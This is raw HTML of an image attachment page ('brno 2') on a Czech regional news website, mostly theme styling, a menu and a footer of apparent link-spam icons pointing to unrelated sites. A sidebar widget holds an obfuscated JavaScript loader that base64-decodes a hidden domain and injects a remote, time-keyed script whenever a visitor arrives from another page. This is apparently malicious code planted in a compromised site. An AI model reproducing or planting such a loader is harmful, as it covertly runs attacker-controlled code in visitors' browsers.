<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:100%;height:100%}.tdi_64{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:56%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_65 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65"  style=" z-index: 999;">
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-right:-33px!important;margin-left:35px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{display:inline-block!important}}</style>
<style>.tdi_65 .td_block_inner{text-align:center}.tdi_65 .tdb-menu>li{margin-right:10px}.tdi_65 .tdb-menu>li:last-child{margin-right:0}.tdi_65 .tdb-menu-items-dropdown{margin-left:10px}.tdi_65 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more{padding:0 10px;color:#727272}.tdi_65 .tdb-menu>li .tdb-menu-sep,.tdi_65 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_65 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:5px;top:0px}.tdi_65 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_65 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_65 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_65 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#727272}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more,.tdi_65 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:14px!important;line-height:54px!important;font-weight:700!important;text-transform:none!important}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_65 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_65 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_65 .tdb-menu .tdb-normal-menu ul,.tdi_65 .td-pulldown-filter-list,.tdi_65 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_65 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_65 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_65 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_65 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-menu>li{margin-right:8px}.tdi_65 .tdb-menu>li:last-child{margin-right:0}.tdi_65 .tdb-menu-items-dropdown{margin-left:8px}.tdi_65 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more{padding:0 8px}.tdi_65 .tdb-menu .tdb-normal-menu ul,.tdi_65 .td-pulldown-filter-list,.tdi_65 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_65 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-menu>li{margin-right:5px}.tdi_65 .tdb-menu>li:last-child{margin-right:0}.tdi_65 .tdb-menu-items-dropdown{margin-left:5px}.tdi_65 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more{padding:0 5px}.tdi_65 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_65 .td-subcat-more .tdb-menu-more-subicon{font-size:13px}.tdi_65 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_65 .tdb-menu>li>a,.tdi_65 .td-subcat-more,.tdi_65 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_65 .tdb-menu .tdb-normal-menu ul,.tdi_65 .td-pulldown-filter-list,.tdi_65 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_65 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_65 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_65 .tdb-menu>li.current-menu-item>a,.tdi_65 .tdb-menu>li.current-menu-ancestor>a,.tdi_65 .tdb-menu>li.current-category-ancestor>a,.tdi_65 .tdb-menu>li.current-page-ancestor>a,.tdi_65 .tdb-menu>li:hover>a,.tdi_65 .tdb-menu>li.tdb-hover>a,.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_65 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_65 .tdb-menu>li.current-menu-item>a:after,.tdi_65 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_65 .tdb-menu>li.current-category-ancestor>a:after,.tdi_65 .tdb-menu>li.current-page-ancestor>a:after,.tdi_65 .tdb-menu>li:hover>a:after,.tdi_65 .tdb-menu>li.tdb-hover>a:after,.tdi_65 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_65 .tdb-menu>li>a:after,.tdi_65 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_65 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}</style><div id=tdi_65 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-hash tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-1003" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://brnenskyvecernik.cz/category/magazin/"><div class="tdb-menu-item-text">Magazín</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://brnenskyvecernik.cz/category/bydleni/"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://brnenskyvecernik.cz/category/pro-zeny/"><div class="tdb-menu-item-text">Pro Ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://brnenskyvecernik.cz/category/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}.tdi_69{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:24%!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .tdb-block-inner{justify-content:flex-end}.tdi_70 .tdb-head-usr-avatar{width:24px;padding-bottom:24px;margin-right:8px;border-radius:100%}.tdi_70 .tdb-head-usr-name{margin-right:20px;color:#000000;font-family:Nunito!important;font-size:12px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_70 .tdb-head-usr-log i{font-size:11px;color:#db4e5a}.tdi_70 .tdb-head-usr-log-icon-svg svg{width:11px}.tdi_70 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-left:4px;top:0px}.tdi_70 .tdb-head-usr-name:hover{color:#db4e5a}.tdi_70 .tdb-head-usr-log{color:#db4e5a;font-family:Nunito!important;font-size:12px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_70 .tdb-head-usr-log-icon-svg svg,.tdi_70 .tdb-head-usr-log-icon-svg svg *{fill:#db4e5a;fill:#db4e5a}.tdi_70 .tdb-head-usr-log:hover{color:#219caf}.tdi_70 .tdb-head-usr-log:hover svg,.tdi_70 .tdb-head-usr-log:hover svg *{fill:#219caf;fill:#219caf}.tdi_70 .tdb-head-usr-log:hover i{color:#219caf}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-head-usr-avatar{width:20px;padding-bottom:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-head-usr-avatar{width:16px;padding-bottom:16px;margin-right:4px}.tdi_70 .tdb-head-usr-name{font-size:10px!important}.tdi_70 .tdb-head-usr-log{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://brnenskyvecernik.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Home" class="entry-crumb" href="https://brnenskyvecernik.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">brno 2</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <a href="" rel="bookmark" title="brno 2">brno 2</a>
                                </h1>            <a href="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/brno-2.gif" title="brno 2" rel="attachment"><img class="td-attachment-page-image" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/brno-2.gif" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://brnenskyvecernik.cz/home-2/brno/'><img width="150" height="140" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/brno-150x140.png" class="attachment-thumbnail size-thumbnail" alt="brno" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://brnenskyvecernik.cz/home-2/900_towseef_brno1/'><img width="150" height="150" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/900_Towseef_Brno1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="900_Towseef_Brno1" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_72{min-height:0}.tdi_72>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#031d35}</style>
<div class="tdi_71_rand_style td-element-style" ></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_74{margin-left:-10px;margin-right:-10px}.tdi_74 .tdc-row-video-background-error,.tdi_74>.vc_column,.tdi_74>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_74{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_74{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://zivefinance.cz/wp-content/uploads/2020/10/202007272ca6d2cf-9b6c-8f29-5417-9ea1ea250ae7.png")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_76{text-align:left!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_78,.tdi_78 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_78 .tdc-inner-columns{width:100%}.tdi_78{margin-right:-48px!important;margin-bottom:40px!important;margin-left:-48px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-right:-24px!important;margin-bottom:30px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:20px!important}}@media (max-width:767px){.tdi_78{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{width:42%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{width:40%!important}}@media (max-width:767px){.tdi_80{width:25%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{width:16%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{width:20%!important}}@media (max-width:767px){.tdi_82{width:50%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:-15px!important;margin-bottom:10px!important;margin-left:0px!important}</style>
<style>.tdi_83 .tdb-logo-a,.tdi_83 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_83 .tdb-logo-svg-wrap{display:block}.tdi_83 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_83 .tdb-logo-img-wrap{display:block}.tdi_83 .tdb-logo-text-tagline{margin-top:-15px;margin-left:0;display:block;color:#ff0000;font-family:Alegreya Sans!important;font-size:70px!important;font-weight:700!important;}.tdi_83 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Alegreya Sans SC!important;font-size:30px!important;font-weight:500!important;}.tdi_83 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_83 .tdb-logo-icon{top:0px;display:block}.tdi_83 .tdb-logo-svg-wrap>*{fill:#afafaf}.tdi_83 .tdb-logo-a:hover .tdb-logo-text-title{color:#b2b2b2;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_83 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#686868;background:none;-webkit-text-fill-color:initial;background-position:center center}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://brnenskyvecernik.cz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Večernik</span><span class="tdb-logo-text-tagline">BRNO</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_84 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-right:-350px!important;margin-left:-350px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-right:20px!important;margin-left:20px!important}}@media (max-width:767px){.tdi_84{margin-right:-35px!important;margin-left:-35px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_85 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_85 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_85 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_85 .tdm-social-item i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item i{color:rgba(255,0,0,0.31)}.tdi_85 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_85.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_85 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_85 .tdm-social-item i.td-icon-linkedin,.tdi_85 .tdm-social-item i.td-icon-pinterest,.tdi_85 .tdm-social-item i.td-icon-blogger,.tdi_85 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_85 .tdm-social-item{width:21.6px;height:21.6px;margin:1px 2px 1px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_85"><div class="tdm-social-item-wrap"><a href="https://promuze.eu/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy.one/"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny.one/"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.udalosti24.cz/"  title="Delicious" class="tdm-social-item"><i class="td-icon-font td-icon-delicious"></i><span style="display: none">Delicious</span></a></div><div class="tdm-social-item-wrap"><a href="https://smag.cz/"  title="Deviantart" class="tdm-social-item"><i class="td-icon-font td-icon-deviantart"></i><span style="display: none">Deviantart</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/3uWD9Jm"  title="Digg" class="tdm-social-item"><i class="td-icon-font td-icon-digg"></i><span style="display: none">Digg</span></a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/"  title="Dribbble" class="tdm-social-item"><i class="td-icon-font td-icon-dribbble"></i><span style="display: none">Dribbble</span></a></div><div class="tdm-social-item-wrap"><a href="https://anatomie-zivota.cz/"  title="Ebay" class="tdm-social-item"><i class="td-icon-font td-icon-ebay"></i><span style="display: none">Ebay</span></a></div><div class="tdm-social-item-wrap"><a href="https://livemag.cz/"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://dmag.cz/ve-skladech-vice-zemi-eu-se-hromadi-vakciny-od-astrazeneca/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://ezena.sk/kvalitni-herni-zidle/"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="https://modazeny.cz/"  title="Flipboard" class="tdm-social-item"><i class="td-icon-font td-icon-flipboard"></i><span style="display: none">Flipboard</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/2ceskymagazin"  title="Forrst" class="tdm-social-item"><i class="td-icon-font td-icon-forrst"></i><span style="display: none">Forrst</span></a></div><div class="tdm-social-item-wrap"><a href="https://iextra.cz/"  title="Grooveshark" class="tdm-social-item"><i class="td-icon-font td-icon-grooveshark"></i><span style="display: none">Grooveshark</span></a></div><div class="tdm-social-item-wrap"><a href="https://homeandgarden.cz/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://vipzeny.cz/"  title="Twitch" class="tdm-social-item"><i class="td-icon-font td-icon-twitch"></i><span style="display: none">Twitch</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/3pJEv6t"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://stalo-se.cz/"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="https://seznamprwebu.cz/"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="https://i-penize.cz/"  title="Windows" class="tdm-social-item"><i class="td-icon-font td-icon-windows"></i><span style="display: none">Windows</span></a></div><div class="tdm-social-item-wrap"><a href="https://prkatalog.cz/"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div><div class="tdm-social-item-wrap"><a href="https://bydlet.eu/"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://pcnews.cz/"  title="Xing" class="tdm-social-item"><i class="td-icon-font td-icon-xing"></i><span style="display: none">Xing</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span4">
